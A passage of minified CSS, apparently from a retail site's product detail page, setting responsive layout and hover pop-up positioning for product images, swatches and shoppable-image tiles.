.slick-next{top:-.4rem}.pdpimage__item--badge+.pdpimage__item--video{height:100%}}@media only screen and (min-width:1024px){.pdp-main__media{max-width:calc(100% - 41.8rem)}.pdp-main__breadcrumb{width:calc(100vw - 80px);max-width:165rem}.quickview .pdp-main__details{padding:0}.pdp-main__slot--accordion{display:block}.pdp-main__slot--speak{padding:3rem 0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{left:-4.5rem;background-size:100%}.pdp-main__heading-slot{font-size:18px;font-size:1.8rem}.pdp-main__thumbnail-image{background-size:10rem 13.3rem}.pdp-main__thumbnails-container{width:10rem!important}.pdp-main__details{max-width:41.8rem}.pdp-main .add-to-cart__sticky-panel{width:49.8rem;max-width:none;right:initial!important;margin-left:-4rem}.pdp-main__quantity .price{font-size:2rem;font-weight:500}.pdp-main__quantity-label .label,.pdp-main__quantity-trousers .label{font-size:2rem}.pdp-main__quantity-select{width:5.5rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{font-size:2rem;font-weight:500}.pdp-main__name{font-size:2.4rem}.pdp-main__more-info__acc-rating{margin-left:auto}.cs-popup{max-width:66rem!important;min-width:66rem!important}.colour-swatching .colourSwitch:hover{padding:.3rem;border:1px solid #373737}.colour-swatching .colourSwitch:hover:after{content:' ';display:block;position:relative;top:-.4rem;left:-.4rem;border:2px solid #f5f5f5;width:3.6rem;height:3.6rem}.link-dot:active::after,.link-dot:hover::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:3.5rem;width:3.5rem}.link-dot.active.popup-hideDesktop--true .product-tile,.link-dot:active.popup-hideDesktop--true .product-tile,.link-dot:hover.popup-hideDesktop--true .product-tile,.product-tile-dot.active.popup-hideDesktop--true .product-tile,.product-tile-dot:active.popup-hideDesktop--true .product-tile,.product-tile-dot:hover.popup-hideDesktop--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktop--false .product-tile,.link-dot:active.popup-hideDesktop--false .product-tile,.link-dot:hover.popup-hideDesktop--false .product-tile,.product-tile-dot.active.popup-hideDesktop--false .product-tile,.product-tile-dot:active.popup-hideDesktop--false .product-tile,.product-tile-dot:hover.popup-hideDesktop--false .product-tile{display:block!important}.link-dot.active.dektopSettingReversed--true .product-tile,.link-dot:active.dektopSettingReversed--true .product-tile,.link-dot:hover.dektopSettingReversed--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopSettingReversed--true .product-tile__info,.link-dot:active.dektopSettingReversed--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopSettingReversed--true .hover-helper,.link-dot:active.dektopSettingReversed--true .hover-helper,.link-dot:hover.dektopSettingReversed--true .hover-helper,.product-tile-dot.active.dektopSettingReversed--true .hover-helper,.product-tile-dot:active.dektopSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--false .product-tile,.link-dot:active.dektopSettingReversed--false .product-tile,.link-dot:hover.dektopSettingReversed--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopSettingReversed--false .product-tile__info,.link-dot:active.dektopSettingReversed--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopSettingReversed--false .hover-helper,.link-dot:active.dektopSettingReversed--false .hover-helper,.link-dot:hover.dektopSettingReversed--false .hover-helper,.product-tile-dot.active.dektopSettingReversed--false .hover-helper,.product-tile-dot:active.dektopSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1366px){.pdpimage__large img{max-width:100%}.pdpimage__wrap{width:100%}.pdpsmallimage__wrap+.pdpimage__wrap{width:calc(100% - 170px)!important}.link-dot.active.popup-hideDesktopXl--true .product-tile,.link-dot:active.popup-hideDesktopXl--true .product-tile,.link-dot:hover.popup-hideDesktopXl--true .product-tile,.product-tile-dot.active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktopXl--false .product-tile,.link-dot:active.popup-hideDesktopXl--false .product-tile,.link-dot:hover.popup-hideDesktopXl--false .product-tile,.product-tile-dot.active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--false .product-tile{display:block!important}.link-dot.active.dektopXLSettingReversed--true .product-tile,.link-dot:active.dektopXLSettingReversed--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopXLSettingReversed--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopXLSettingReversed--true .hover-helper,.link-dot:active.dektopXLSettingReversed--true .hover-helper,.link-dot:hover.dektopXLSettingReversed--true .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false .product-tile,.link-dot:active.dektopXLSettingReversed--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopXLSettingReversed--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopXLSettingReversed--false .hover-helper,.link-dot:active.dektopXLSettingReversed--false .hover-helper,.link-dot:hover.dektopXLSettingReversed--false .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true::after,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true::after{height:3.5rem;width:3.5rem;transition:all .25s ease}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true .product-tile{display:block!important;position:absolute;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:768px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1024px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true 